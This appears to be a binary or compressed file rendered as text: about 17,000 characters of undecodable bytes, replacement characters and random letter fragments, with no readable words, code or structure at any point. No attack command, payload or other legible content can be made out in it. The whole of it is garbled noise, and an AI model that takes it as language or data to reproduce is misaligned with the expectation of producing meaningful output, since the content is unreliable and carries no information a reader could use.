H��Ho�x�5�H�.L�.$�FQ'FуO���ك+ �.��8?�8u���8�8�/��8�{�T��(�� ���ȏ�_Q/ḋ���a� (�#Cȏ��w�"�A:���B�o/�8"ʳ<Yk�.-���ϙ�w�#�y��+�K��s)����:�jh���cث�9�s���1�"=����+��$����l ���T8��I��ɷś�ZZ�������������1�ďM�〃(Gወ/��ݿr��1�����8�#�.�r��.]�%�#����Sq����:�C옉�؎z�4K㋆Ȏ�3;d�;D#���h�Zc��5�����35"�H���wK��)���.�҃����i�)k�*���^�Z������H�x��t��T���3���˪͉��i�¹�I���ð�TX�G�G���i�Y��]�lb����80Hq8�C��Y.�2B�9�%S2�r/tq8���.��<.ϟLL��;�9�ю䈦 H����DQLO� �HX�c��x��Ȏ�h�Ĩ�g��T�N'x�g�4�4�Í24�5r!)�5�YT�O��<���?�������=��ό(�ٙ��w[����A0����x�>���Kbك����7������4��Y�����줺�?Z�`���@����)�)�\:�������Y.@q��rJCqC���Kt�91�8�c2}1��8�D���h�.�ӎh  0�/����TE��.7���0i�F�߰�d�� x��X��:�hM�8�'�%H$H�UX��x�h؎���츋�d!�\�5�Y^�)�O�4Y;��.]���@�ɼ�ؑ��������4��Q��J=�wy���/	7w��c�����Z">��)��lH�I��.��
\�D�wȞ۵]dЪ�E�oX��n�[��g�,��3�Ĕ��A�i;�K�8������l�I�L��\t�XEzH�	UL<LU�E�����-��~؇}��Hю���x��_ e�4=ȍ�3 ������}h��K��9��xRa�X���_����G�3:�!��Y����O(��T�/��<���;*�@W�ϒ*�'�������*�ϸ�Qw����Ę&�*��P���H}K�U�+�HD]���%aИ���o(%o�&*)[hᩘ�ۇ�h/��lD.��_8��FS��!1A�q2AL�E�Wԇ���jH~��(.�x���%hj���o����!�vЋ%��Q���x��H����H���-e�W���h��8��H��6��i�Uh�T�����bX��T[;�Tš5�LYNun��<������[�UK*��Ѷ���5A������̖2�w��q[2�5��r[��OVo}���D��Ћ]��a�	��I�&zW���̘�#ƌy0�̸��em��.�������� ��xB-����!��XE����}(Q'(.h�
H$艧����]�k���Tߋ�Ό����X� ��(����x����8�lxR��m'�m�i�%(��$X�4���H��cS��5��5ǈ"��o����Yn�ȃp�吚��v�J���沙�<�ASe�axU����M���)��"��w{���a��+U��{�T�)L�EJuE?G*]%ڌ�ɌTȌF،��b[��&��&v�3��f�_P0�Dq�������a�돉�E�����h���Ef�x������?��~��F-�G|���k'Ȍ�؎�ȏ���`������8�kȈ|�m݆S&�������%^�����x�f�In3%x�ux&��]<�T��s-�4p�h;s3����7���R��2��8�'��쓜n������!�Oa��{b|���wz�����H�:s��1]�E?�ٌ�G?�w����!v�dc��ej��釘w�ts/�����9�	i� ����x��\��i����ʬ�x]��Ft��h�����Ijk	�������$�<��	���pHiI���:�P؝H#�#zP8�M7���8+�l�������ΐ��h*)zB�2�}b}�-'6�r��Px�L���TPy�@��.�Qz�D�f�p�o�w�v��<阌ɠpO�c�`v˟&Jw7�Q�t�p�T���v�O�i�(�w�(���T�9�s��c\K9;F�ӿKW+{��>�Z�t~�5<~e++g�u��y�T3�)65���g��F����  ������.�
��i��V�-ޤ +��t��)�/
����z`����������ɴ��.q����@��D.�8�.�R�����m���j��2h+.� h���(""�H�)#�0�;�
�p�1�<���z��zRç2t,k'3�+�����w��Γ�|����<E���³����`�����%=���%�RJ9��VP�f���J�#�K��~��cv)o2sJ����vG�|FC.4}Z�g�~h� �
D�J��^7v�Γ߅�*8���j��^u��bq��Z�? }H�A��*I��D9���� ���Jy��q���A@��P����L���@+���"���h-�qx��Vanĺ5�����&H�(�,��\��G�X@���v�<�7�('�/�w��$;^��&3��[[�%<��A\dāȤ�^¥}=Q�M�?U����&�� J�u
���5q�$x�g3x{:f���	Svh�~r��7�;��}F�~F��{�o�8U�.)X�
l��������A�(��Щ�d������l���h��.�m�����qo��:��d?H�B�+�� )��l����:�I�tG�;�I�I�`E���҉s|��d���8R� �'��
�,荹�!G����/�w�b�������1)/�6q�N�#�,h��3�&�xn���ԾJ�0�&�}�G��OK���n��	�l�CMϵti�*��sc�oh���:��	��N�������z��e�������
م�ڵ�������Fh���*�Dし���L����>�
�D�L#��<�(d�%�� �����Z΃��'T��1F���&�-�w�Ȉ/�����ے�� �|Aҹ��!��
���q���b�+A莹}��w��.����k�0u8��σ�����I��H���ixX��� J�/�Bj�?�L�E�bY�F)��2��c�>l���f`�nv�)�� ���G����"�J�賒����A�����w�����5��+���D���(�(�������
e#���ȕ�ߋg���=�]_���莚�	�4x��>�$$Z��h&`��qO��X�,(��Y�Z�����Q�ֈ����OT�����L��9���{���bw�Ud�w�>���E���Ut+ݥ�O�Z9���h��xS�e��ϒ1���(Ȱs����ܞ;���FO�u� ��B����a��V��K؜�F���d���=�֑���5����.�=k1�κj=��P�A��2�p �Oa L��	ĩ�K��CO�pܮ6k��|	�M��(ʟ`����]�$��pK��<*�콣�}�.J,�b��!C֢����.������KA����CДo�O����������)��!�KQ�Fξw�'���:>�ӏ�[���R�*Q0e�{1$W~�����]������1��X-���I��ˎ����Gz
N�E0��G	��՘6��^�t9����������\�����r6�i����,Xy�|�/��	H_��A�l鋼|�J.|ʿ�y��k�3�
�DB�z�թ��]�ߓha�5��;q�?ȳ�@����厦+��P�?5u��������=�]�>턅�ml��j��k���m���5Me�K[�V(�C~�Gw�ᖨ��۔_����pF���0pM��kʅB�djm�ȯ��{�!b�l��9���)�~p@��j[��,�b��,HjKV"?���d5�� vI��RI� ��<)��\z�z��]����4�6�I�>:�8��%U�h�e2d��3�w�K�T�� }�8 �n(> ��g�o3�̋�Y���ٓ-��Q����������D�v���i�j8���R��cщue: ��O�Z(I���(w�)g��60��JB*8B��_w�&\a*�e����� ����+�޸��g��|)ك�r�z���d�H�1I����f��ϧ�r��h�X���Ϳ�)�+Ɔ��]my���	��-'S8��'�90�1@-?�.�>3J��+���H��!Q��@36sȘd3�������k.J`�_��T`ֱ���� �K�/i���p� �x4� �u�&Y�5�ܩiꞪ�|�0��;�����q�Z��`J���);��������K�U#�w`� �+�y��q�
 ��(��kqq6�q2��7a��,
."	��2����P�Ѐ	�ȃvSL�H��h�����x�#p��H҃	�0-���	J8�0��78>�K��@M����d͔��N0J`������ٓ0	�G� �p	@�������p
��i���	T��|(��

~������0��J�*uhB�	
� k:�Iϯ� C);�! �9��	�����	�KJ ��ɕ	XK����S�f� b�w �r:1�('� �M(z���h��:���"���
̓0v����<x����%��9�H��H����x�9�ӣ���M���
�90p�2p�$H(��d��x�&d:Oʄ�p����_�����M�C�8�h�PqJHΐ	ϰ:��
h�:�C=��i`�
�C|�)N� {(	�ڄ�Q�R[wP�!�k������#;�t�
�`JFd���K����1��ە��̚�X�f��D,�+˷쁃 6��dk���LwJ0	z#�h�,
��������PA���"3A"�
���4���<R�����g��2A=H-�G��B?�.�"M!q��HM�P�'4�t\����5���Kx�=TC�4��%�H�܈
�<�P�CJ��K�Ê��?�À�/K�ʭj��:�ߩD�B4� �\�#5�<��!�ohN����I l�L�� �c@�= �=���|�r�F.�ڵ��KH'��$��X����0���[�S�|��p��-���w(���1�uk�>��[���E�,�.���:���$�XMt���I��H�JXLxC�p���
�r��� �ď��C�uX͍�U�C5\��B�5�u��m�"�pD��Y	R*}� }&pp���DA���dϼ�[T5����4�q�+C� ��D1�R����{����B���L�=��
�i����Y��� �怉�T�S��I8�h��r��p�:�#�(ϧ]< �0>�>��M>�3�����2H�#DH� Gw%��E�A�N�U���CЈ��14\�
�PBC7��7̄>�N��7�` �ǝ]9�޹&�����~�@]�����=�~�ĒH]ʻ��D0���� �T��P,�j�Ǜ�U���i��-'�
��q'��F|!���p�9�"�:������M��B���[�������퍊��䚣��*s�
)q��}��|�г�G�T���$T��[>�|��X�Z�UM�;䜘-��������XKX4�}܃E�>�]�u�w��� }�
U���eѥ���٣�5J�E;�����p	3��ԕ�Z�K���]�����(�� ��2��s"���='|R@��,� ʪ �7h� 4h��o9S�(�K��6��07�䘏aZJ��+��v�ߦ��a� ���B�ԒC�+��B�|�GM�Y5�[�i��F�E��B��:� F��=��L�Lȯ
��
�QO��T�QJ����]��V�*C��
�=����5����l��9��j���鍶�w�����!��A;�,�i�-�A<��1�ٚ��t��E.������!��'����h��T�	�搪�҉��7�_����B��(0H���>�������)��FM�X>�]&m�f�;d�������!��~�P��h���X��n�������0�L��E�K��	H���]%TDM��C���j���@��0������	N�L���j���K�˽��_��J���rM�g�":��(1ok�����6E`)&}�w`��	Ъ����������P2��3������� )��f��D���(%[K�P��܇`僤>�)fBծ \�EXmN��Lp�hX�T ��	����	�q���J���L��h%��(��W`��I��Xj�����cM�M�;N�����r�Ğ��UC�i�W�<�iS���*K�}Z<x{�1E1���7?���x'�'&)��8�#*�B�x
���T�ߟ���e��������݉w����H�5jԢi��P�ۃ��m�ղЎ�m>)&f�Mm�����M�nށ��*�W�n�2b�xD��n%��s����c����L���ϑ̈́Z��Z���1��l�r8c�(	�����R�i�\;a=���\����K�v�=x;��4^��R��F`��8ݚ��A��xC{;��u�f�k�R������_�T�ȼ��;����mA`4����8���0K���(��P�A��<� �B��,�c�{��wN��O��GD:�؈�p	ѱn�(�$v��gܑ�����q������K ����-ń���	����O��BV�֞��xO�⹄[�@a&ҟ�*9���;!Kp��m�w�����S�Z�GV��Y��)��:���ߗߏ�����[���ހ�����$����'���35�1h���Rz��f�fH�K»�ˍ�:Y�.����Рgv	�r�I���I���� ��@���R���R������%wJ��ݵ	���n����˸��!��	���2�g%�y�
B��~��7�y�K��<� ��J
Z0��i��{KvE1�o�,r�x��w�Fч�-"�n��[�7E�����U�ѭ�(���T�߉�(2W^�=��08H���B���o�?��`�Ц.���H�{��	�Q����	��ؗ��P������ �9IG�6��<g��gC���`I�|�燓��u���f0���ZxA�D��J��w0n*��0`�hc&����ֻ�>=�:k��z��jT�9^�e!{��P^��S/�`���R � �0���@Z�8L�VnA�X�]��`�����񈀮펆hH���Xx��mWK�!�nWɁ�qN�*��r|yX���w�:�az�D��Z$�{�F��zda{�XurY���L�,��0�xT�fZQs�gb7�fN�#ȧ���`H���/;w~0�f@������1�m�F<��e��H�w�n�R��Tw��a䆙��Fu+E��w��c%��Qv1��R�`�"�3�%�a> ��s�q�?R=��J%��� t�������~q���H�XzN	`�����c$�T�9��{��v��G�ahG\�zƍ0=Zx�`訛�A���g4�ÿw$8I��$X
�T��L����Ɍ�����\X��Ex���x�K���<����¦��h	������b0��r0�٦�˜���x���	%�F��kF��I�]���ƍQ�}���)w���1m�����ȼY���{G�%�-\�o�NE������P��=���w�"��n_�"�B`�,�[�T�n��n��/7����X��Q�Y��N���x�n��#�F�?������c%O�w�;��3:�K��8�Ɍ�p ���y����N�z �(���@h� �g,��w���Ɇ�C�wܳK�������Y=�ٙ��\͟ t�J��4�K��k��m}��`tޔ�Mzİ�D��a������ǰ���ıaw�j �߲�E-�w ;��L!����r����L�/��>X�د���wt���Z�R**=>Z��5��QN�6��Q���~��v[��^	�H�Z5�#�;r��SuBZ�\�o�1juG�����9x����X��z�(N����`�̙a�,i�HZ?yÈ��f1z��葋.c=5�C�54��'=rv{3��(���nZ�KY÷�}]o��~�I1�����VwۉG�U-Ȱf�yy�a4��iX��M�:;ML�K�w���K�_!z7�˥���B.O�n�M9��:I�=h�����]zy企zR�:��+��ː���

Yvy�n���VV�#x$L���&���o���ǆ)��yb���ȕ���9I��(��H��x	��(��ϙ�A�Ux�H]
����w���j��U��������	�!IՏ���<�j�C�OӀ�͸n�D�^󬬫��������B�ꉛ��m��"P�J�������֚����a���^�'�Hw�>���D7����C��N�5��	L�>�� �̫S�~J�lN�.�IF�h�������\�{٤A�Ök�Nء����(V>�DeY����o"6e"�O8Fk�?�K�k �p��?����� F���8�ޞ�M����l��(hj���%�uo�%荣ZP(��I��$��O�Q���5�P=��l���ߨ��%����lo*�A-�=!��AKv��)�"0C�hA�%��i��qʑ^�Z�/��,qB}w��M�q�p-�t��~���$��N���z�D�n��(T0�[�n�d��nr�[8L����$N�7��.�R��&,�����L��8j��]ȫ��\f1S���Е9)��jhX���j��\q�m�R��@��4�˖4�ں�Ȋ�9abX0��$|�����[N0-.�4����@}�z�rz�����L�����º�`�=7vu'J���P��)��L��,��o���H�AT
	wyO4����O�2܉0����wgz�7ȩ�V$�N�݋�=��P���i����/����e���ɰ�C���Q��$�D��X�3�%鵄�5�������}�K��H�l���r�������SBo1�B�=���A�2���c��(�*��ȓR�U?Z`(D k���h~�8#��8k�n����_b�������,B�A�3ؚ�y�H>6�&�5���K��D(h�����#â�	��ǉ�wYB>���;��J,��\Z��JW~�w^�%eǔ@W�h΄
����S�
����4t��P����T.1�^�^D>͔�=?�;��N��͌[�o�}�͟��P>L>QAF"�B�@q0����0fx��G����x��H.`�ɂ>���B���,߈3 ��[^��<y� ����K 0�Wu]��=!�̎(lш���~95���ҶH�|�0���m�H��X*�f>E[�:�g�b��J�=Y�-x��n�T����X�R�^Oi��	R��E�EIwO�b�qR�&���E�j�Ή�䋒a��b9���[쁅�0X�9l�l��~<,(�,;B� #��>��e�1#�<
�8�ȣ\Y���	��ИX�8Z���h�,���.{����w �)�,v�� �����Y�w�ަ��P�������j�ɯI�����4U:YA�K�\UM(�����\Z�����t�q�B�t�D,֯ԉR-�e=S~(ܖAHZS<N^�@n%�
�]�o	[v@vp�����K��w���i�2@ �]���R=��	�k����fI��\��u[��x�O��Hj���L�m���Di��y��	� WG�׃�ҿ0H�������E����䌒Y<�C��6 	gؕ��v��w�����D�*�R��<S�,��"��ZH9�qа���K����ԉ���������SBx�v�R*�$�qG��ߨVM�I�pDU���T�(d��	Zx��ˇ:�-�B+��`�͘+�ˉ�K�G�K�����K�HwV�\�@�Ե�i�\����k Th8��hE������p1�xm�z֞
�|Y��Zi�\�Xu��9�*��Zl�����^�K�x� ��،uy��I=D_]RZ͠�¨����<|	H�H��-��ڡ2Ӧ�����%�9�SH��F����K�깪I�&�m�k�ֈ��PtP����`q͘��b���&��l*�~�e���t-׾��fh�䛀_-8�JD�0��H��S<�vK�K��
�-����l�TwQMQ�DiB���T����M��Qj�OĀHʺW�t��_��K�|�D	CG�	��/�8�Y=+%ku�-�˲�����Y	��C�^��yԕ�0@#�m;T���-�o|����H�8/�>o���:�p*������N���J�?�D�ֶ-�P���e�`/3U�V�Z̔T����|��%L�,��a� ]�����=�Vy��HH��K��K�,��܁�n��.�^K�Ԕ�\�ʶ�j�\�1�VX.�D�W�wlCm^���:i������b���l����t�%	��/� ���ſ��Ȁ�+�*�p�����E���d�
��Ð0��l���*!��r��i)n�)�+�"�� �F��R:%�`-�Ģ�B&L��`�ֈ���z��|��Z�����������@x�(0�yD��n�`��³:��4�BS��"����Z̫du��ȑ$K�$L;6���i�Q�\����l�"�O�	i��h��~V&Qㅗ�-�{�ᓢwW�TH
 ��%)�`����Y!ˣ�]�H*�!�+΃�/X��!��6K�0 ːR�X�t��ܮ
/)V�I��I ���"B&�����T���Vկ`�EVUu��h�~$�JL`ۮV���!�!>��ձn��M�D����ತ��
E]��M��D.��/d�u�鱋�2��$�@`k��H��H��	�v���c�Z[ݍ�u`Ul����������t���&�:�|[�-chB#������76��$H�P��xwHo�!�� �I� K�����Kb�/+��K���+�[,���f�ؾ��������FN���(�)d��gA:�|�g�%�N�}�e��	�t� �m����I�Є�uM(D�@��݈�&�fDprrd*E+��)Q��@m�n+�l���:"���;D�v�΋\Y%V:�d�c�i�X�ocf}XU�Fi��j��k���\h�Ƚ�Äfx-��%�$Hn�6v��p%i����ɮ0f��LE&�$+� 倸w�K�H����o)�K������'����$�����_�����'��|�	P¸��Jt�S��H�9�P#�Ka%��N̲�#u2@D	G���d�� t-4�k��T�T!@���nU�ȸ��)���>��\ȕ��'ԟ�j&̽.�x�qVUx����X�k�a�W�D	�o� 
Tc�xHj8�� ��l�+���-cș�Ka�L!!�0���yK�d�H�йNf!)�y<��zz7�A��+9�'w�܊�P��	�T{�	��ʢ=̡�����(���ȡ)��g�����<��Z� �D��DdM�$�������2�Lq�Yx��J����ؼ���0�ZT��Zۜ�c��ɐZ��K�T+�F`�BX�Ċ����G�@����4��,��k0�T��v��K�C#2.���K����'�m��pQ)���������H*�R�I���G���z�7����H��-�K��	��5��E첗������O{��w�Q}KtE�&����9�H�Фv���8��K��mX]$� Z�,��eS�"�Ă+t��Mx�딉A�?��@��Ele��z�ne��ֹ��'E���Z��ʔ�{`�|°i��L��H�H�$K�H�ϸ��n��\��=k�}�$����DK:0�xU��s��ܦ�fh�Dy)ң��k���σ��'A�h�����˂�z�z9�'!��ſ��v)�Ȃ�	]�9��/NB_vq��g��>�~��!w>�|K���-���(�G(X��P��Pt,��db�A���A�AD�4I����@�8E�K�֧A����3e� ��W<G�.! :�/���K���\ʌ���O?�<��K�\H�h��&0ދ��K��p���j�x�f?�w/��o���#��&���I� l%��0H��H��I��H��Ȃ8AI�`ü�RvNR�>�,f�;���\��2pY6|0)�gva,=���2I�g�C��>9L��������w��`S���kb�;�]#N&F� �|q�DD��:/K�����K;��XV�f��%����ϔ;�Z@�6=�cطc����ɒ<��'L�@�����.��	��O�?��W��+� ��Àf�o��=G���ʶ,x#w��Dr9}�����(I�(I��)�ˁdȨ������H�Hv:+�����<óʹbJ� ���b=d���#	9���3h��2����ܝ���O�[
�7��M�#�O�B,�"w�"R:Q�Ｘ��J#S���L�{.�^��Z���hN�0�HO;�����L1�n�V�i�\��0��,���2�(J��K��H���|�T��#/g:k�uZ/�.3L����uj&x���x���@[�/������E�H���݁�H�J��̖��@�����>��B��֠�t���ͧ�=I��
����xG���A��q����`�9�/E���~|q���)������-���r�� ���r/H��wJ�ʏjw����AM[�T��i��c�fO��`�C������c��>�Q�����KZN���FQ���ݶ��R<�/�Ro��po���1��^�~<�gVu+�e��S3)�	3g�_(-p�a����d �,D�cH%���<&5*��>�h���r]z�#~�Hǈqv!w_���{w@�Kn�Ȉސ��Щ�H�_�h��a���v�(��������TH�� h��j>�>�� fXૐ����lH���w��HY�H���R��� x�/��
�B�-B�%4��! r�	�`:��,�����/��Z*�>�c���(C�4f����waC'�J��8I`"(�ʛ��̛�Ϻ@��j�1��G�|���E���%:������k���]?�&Q��i(�f��&�� ��i��(f�v��<3n�F!�y`�̈�Q�7t�7�"�6DcG�rRC��T����ޠՌ��i��`N�В׭ 8���j��q쏁 �)w<�xU�����g�i	��p@��b,���H��ᏺ��A���z�����n�QB�?dA"$$�/��rq�E�	ƻ%=�����%㸷Ya�'/a�r�&�s�X��E��&�ۜ��+�:�D��:An�;���%�_.��;FV1e�e���W8�}�uo?�|�� 莗���`�W�x��@�g�l1.g`KN6�*m���9A�`�/���`sO4p���T�h�V��щI���x���h	ĺQ.O��Ԋ �p�w׊q���P��CW���\�٫��V���.�(��n9O�������ZW�Y(��,���h�����-�w���ry�k�yp��|	��X��rO�~�Ʌ���rۍ0*�������(��J����*H�O�Δ�����K�t˾����LD̢�?�F9 �$C�h� pʁ6����k�51N�؃�tK�.�̌B�M��F�'��H���i���\�U��xq��XK�^9�n����8	�$�c��?�φg�nw+ ��H5��˭�H�Th�����	��H�����l# q��A�TI��)μ����e`�|+��|E,�����	��<$A�n��H�~��RQ�Hz9��y����@0D!��4�G0�J�U���$R��=%��r����\�n�k@��<)��P;��IR��]%�a���0��`�Y*�h�`�)X@j�H���H���ˌ �C]�"�+�fY��XO�a<8]�X���e?�����<k���h�
i���w��Q@T��ɋzJ����%��I�*���]�Y`��+���ڕnX@�a�{Izw�O�������O�Y���n��ɏ�X�E�d�S�-�A��ĨӜ��Ƙ��q�y�>��������R�f���L[��F6\MQ
�,���A��Z�E����-N�Rh%��@��ڄ���:0��e��J���y@�;�Ϸy������]$8ߔ�u��O���tK�/s�R���*�\���@��|��m��f�w��9�I���& >"B�ր(���ɔ�p��f_3ʫ�j+ �5(ޚ�&b8м�j���`��X��*__2n���`���^���T�2hЫ��AE��%J�q���a��F�Gf��)�/��sҷ}M��b��r\<7P>)���K �u?j��uAө�|�w(���d�o����7y���EH��B�̈��pϖT���4��7a��ϰ����m�\u@<�!>�b@+[x��u����qIH�p	*�4w����b���y5ڕ|J��_�t �cP� �j�(�%�	#�\)�����q���柋)*p� �D��yVA����W�W��:�
ud���Xʆ����+��y�R���mԥY�F��e�����# M���v���:!�u�)����T�?����Y������*��)�矅�{��N�	�$��NQ|m���@�C
!���)�c���U;�B���f�}�r���HɑQ@�(�=#˝k+O�����w�"�5��`���$k��������f'\>�`)�?�'�������s��ɪ��ڛ�[�V�r�� �g��}!�BE 1��`��f��V.���j��MT��歔|�p����3L�k�ۄ_�KK ˔���ԫ�i�.��P�U>��U�<a�����!�O��8j�����0����6��J}N)Im*�����zI�j#b�!]�O��i�L����z�_ ]>��\�^T��H����(!(��a�����	P��P�̍/"�w�ǒƈ���������Z%�8R�A�D	��Ȯ�J���B*�*��@菊��$���X�������}:؃?x�.��2j��N�.�
� ;P��``�D��£��P*�G�:������@q,�ll�&�k�l�۞�����K����6G��m)��*؉��fZ��6H�T'@,/��%�$��xǳƂ�^`�l��R�6n�^b�d8i�晠6��t��Vk��X�:M�f닄D���Xf�,�񬄞�䓬�JƸyz&�w;ɔ���H�p�P:E�Ŕ��%`�>Li�H��l���'X�+* C�tm��,`��.�f��1���z@<l�s�:�v��Jꯐh�&�Tl=�`�=
C ni�@�p�K�}�����n�Κ�Ƌ��-�ʆl����+������)�O���x6h�����Y\��H� ���^	����-4X@�V)�Љ�V�珠fc���c���5Fc�O������o��l��x�P)���������i��馹��n����DPh"�w�H�:iP0eP��])�eJ�
��ʭR*�{l9*"Cf�vz��!���
��Ǩ�[��~Š>�
@�h ���؉Rl��@��<�C��J�u�D�&�� jr���y�Fi��f��k���F�-���ˮ	���"��6)��'�GM�ʊ@��`H�
D��K����ʿ�m������\��.
���cVK/��d���ޏ�_�H$-�XMH�,�Y��쓺��|큪\ʳ��8��L/yLY��{�8�"��P.⹑�Q���w�ȕ8�fOzf�O��讲����;��h��a�6��\�hFL��@��[i�<j���pLD�gi�P�4n>TʙGI�T	l�-��+�G��H���ȫ��������bǲ��r"�L�σC����+���:#a֍b�ȢWC�v����c���乷�Y6t[���=��n鋆H�P�ɡ.ά��h��<��(��)��=ޗ���)x�$˵\��$L�f��l&J(( �n�v)�@�#�����w����[����j��H�z(�Oԍ���.}��h$��Ȉ�囕^����l��­fCȚ��+�RJ��@����M�W$��K>�Kj�.���%�&)�A���'�d�{��UG��	�+'\�!i�̡�9/��(�P����د����X��ŵ������?M]�XM��)�o͓�����^݋��ܔ1g�X��������Ko�����(���9�=�7⎊	��)�B8�|��h�w9�{���.A2L:w����&���zlÆ�E)�KI��N�(܇ujD��Ǵ���
����K��K�Z��k��ܘ����k�A���"�2BH�Xh���kM�L� imc��-�Fi��"�B���/��8�D�]�>�c+���܋��^-���>	~��I����A��罈 )x�Pp����%�;�[���D�=��>ﯼ��:��.�]��H���d�������!��ʅ��x�秐J�-���� �+�r�2�D6��w���_��L��_�+�}ئ� lj�>�k�`��@�m�?���«)2g�:@��Y���2�ٯ�A�I)�@(
ah��0'�B��_�'�2��(Z�o�.�*��d�}�;-�8�K:6�o�WK�n��^�=��P�X?����O����^�>�=i����e*��%\)�6S0��ɔpz�$��6"�X���wI�O(S��ĩ�h'ĉ
oG�Y@ʹ��
��$ɗJʤ^���;������Qi�����w`�����ߒ�?�W�r'q��ƻk����ަ~����VI�H����H2�(��ͪ�t�9�2��v�j���&�KZ�q��	�/M��~�}�/<������������h���+�񞌱ᣌ��H�$�H�8�N��5Γ(��!i�t#Z��q#�p#��	H�h^32h8���@��!�}��$�Y�;�0���ٰ��)����E2�.1k���eD�Z��iD����V����3o{�'�~�.ɩwH)�G;��A���[��y���X���o�Ok)�8(!-�	��[K�;Z��"^���޳�����!��\��)=^�(^,���J��j���R�G9 :ٿX ��&��Y�r.��Q^��G�w)��f��!#32�BvI���%d�0��'�#���=<�נ�P�<�N�FNI�T�6P�?1�z$lNɓgő��p���N�땎�6��7��NɕԈ�@� �db�(�3B1�����(54�.D�:�9�w�h�MM�?ZL_�Ӡs��M�o�MK Y�/�q<�i���ճ��\ʸ!�L��h����ǈ��1�$�E��.�h��׎/�%���R��Z�S� ��G��a~��Q
%�F�Q����N*�$��P�4k�49�As�>҉~����$Us5a��T	�d�LN�� ��r6јOn�̭� ��>��t��q-�Ǩ�1)�� !��!@⍰����a� H�S�6�s���:��������:u[P�^/�Ĉ�hH2ɦw���TO�3�6�hʺA�������}_���-�g���9���i�(��<����Q���ޱ����J� ����`�F��)2�>�"/j�Pj}l��M���X��poʦ����FT�r�JY�˙UI�=���Z�5�N��0��G�*���{b2�`����>�8פ^���ym)��9I�_E������;Ok��������b����T�����s��d�I��f�F6�\�U�,A�[A��R���1J���eJwU���x�1wI�Q6ч��Y�|����E�v�su�J��I�8�{�{�W{��|��|�W���¸�|��}�}9(|�V�>�F�p�� ��'ji'r�����4�#7$�6���+k��6MI��9�6�mZ��|$l��;�) �n�+2tb'v�*�L*6�jߒH��o�.�?�V���b$��u�a}#��
H�wzu����J������j��q�ޜ x�L��$ph-Mĉ��m$�;�DR�C�Ĳ�w��Rɮ
����}=z��S>�������-_�� �\>�����Ytx�N��Xd�3넑��w9U���Q���B��'����Y�{A�SI9�j�9jM������k�!Ș6q/�Ѭ�v���7�������$�3���>dQ<��
-��˂����f�1h�P!&�1zm$�soD��\#ˑ����[ -����l'	3��T?�dY�n<�nF�g�x+Ճ��Xн��kA���T8�ζv�����p�w����Xɝ�\X�Ŭ�ʟ��j˘=K���8J��,�J��8<�����D�B�?Ll���^�/d�����
�h��ܮ��-Ů�͝J�w���Đh^����%M���M���m��������h��.����v���`���!|��*�����^Ʋa���Ia���U��� �ꃿF�-E�Z ���[ȋ�$_ ������,x�'6���U�X
���h����I�c�E%�
?c�z@�G���hh���iw˞����P�:��oΌ�a� �2]�|ك��kʀ#��7:�H���صrp����C�̊��Ā�E������ܮS���˛�����@�n���ԯG�_��X9����ϖ	��G	�y���p�|��U^�ͧeќ%XS���J�u�T�G�E�_6+!j�~!SI���;����y��'�I����	�����ȿ'4+J=zĺ��ʻ�&0�F='���?P�&���4�=��ɮ�v��sfqx5j5����w�#$�\�:/��H�����ehk�7t�[�଱+��9]��A���]y�w��E�ҹ9��q���n������@ퟕ�C����
	F�H;_~��|�u\��w+��wQ'لR\ry�`k��h�3`��F��� ���,���!)����$��H��<*�$�H��H��>������x�T%�gވD�%�+�q �tɱ����U�A]&���c�_�X]�����(�b��$&�8��e��`��'��w��lWuj�ǐ���,�t��tMҿ�#���w0VL��;�g쳘�6_����bʟ�Y�ia��h�5ޒ[�evCW��B&a���[��$y��.�h�I�L����O�a�O�nH��쫓�d�Dy��t�S2��ވ�����H����h�T쏳�X�������\�����m���N��]�_Ⱥ�M�=m��, �Y��& �~b�:���I��tڊ�Y���P�g�+�Xl����z��a���V�|w�>����Z�Fʞ1HM��q�Ӯz]-�1`
���T��yL**x
,��\����-z�!�-��u��U�^�0\%�E���J�<��,��d����\$#Չh�4����h�`2	�k��8��F��KeµW0O�b� ����귣�CʀYo��GX��c��z)�J�\�O�����ή�	-YH�*iX��ʁ�cYl�ϼ|L+�J�������)Mݡ��xA������4�{��w�� �ܓ�{/ITȹ��"�Ws�#����m뎛�����D�w9V@h߹.���Xc�d���6�����s�*�g��T�L�)��f�1��rڅ	G ϣ���밹�~8�d�O<�M��D��t�p�%�ΰ�HE���&	U��5_���A�.o�m�ǻ8��ȁG������o��l8��B҆�>�3�/1�=é�)����'X֌x
�(-$�<-��~���QR>*��M����li�+ؚ��N�\�� �Bow���ë�>��4���֗ �4�񙔒�v+J��Z�t�$�I��گD��}7�6�Z��<M��68���L��8'9�*�ѫe�q��>�U��Sr�M����t��`KRپ�4�c�N�k�8��w�L(9M�0��+��.�)�_4V�i��pՍ�P�H�i�]#Vi�@���f,䛥�GZ���C�4�ڪ��&ʙ) bX��?>�\P߈����a���B�f��+�5L�7�N�Y�d��)�YZOpm-�A�w��̕Y��� ��Q��:��?/ Ό���}���d�6�tW�����H�^��s�0�󯷫c�n�w-��$����M��'7%�,m7����L�35�ݛ�ܵ��f�Vy�U-Q��h�?���������z�4��5�T&]P5g��y�k����M��@=k ��{�REJ;�Y���6L��`l���3  ��? ���O�,����M+��wF��9d=�`���K�r�G����[��؟�GM��؊����h���w��I��o�ਫ਼�� ��������]����&��-o�����/Y�	�(��O�/��H����h�����o�nx�?���q��w�@����I�wX�r��{�� )*���c���n�Э�������5o�������=�����?��8�舎K9ū��l�ٮ��j�{��~��Wϙ�� W/��J��9�wx�qH��H����nX������G��O������J�+Ȭ���ٜ˙ڄ-�������?��o��lw�j��*հ�	�j��h� ����.X����������p���P��]������ ���Z �qm�2^�)ܿ�R0�O��*��i����uX����n��.i�tM�� �	��O�2����Ņ�ń���Л���M����Q��R<�S<�l����qh������ʲ[��˲Pߙo���j���݌������$��(��I�����N��Q���9�9��Z�ڡx���hX�pw������ow������	���@�e���h��j��)���m��ЅXР�N���@��R`�Y��婈gק��ΐ���6^�ý��q
��w�GX�)�����EN���ɫ��������]��31��������Ŵ���P�D���ȃ�y�G�����{Z�WZ� � �����Y��O ����~�b�j8��dI�L����/@���� �GI�Y��Q��9wh�����w���	���ȏI�j͏�	� ��
V���	1�[>��v�9q)���>�&��#O�P�i�栢ܰw[+�V�*d��݋���0�B�'�
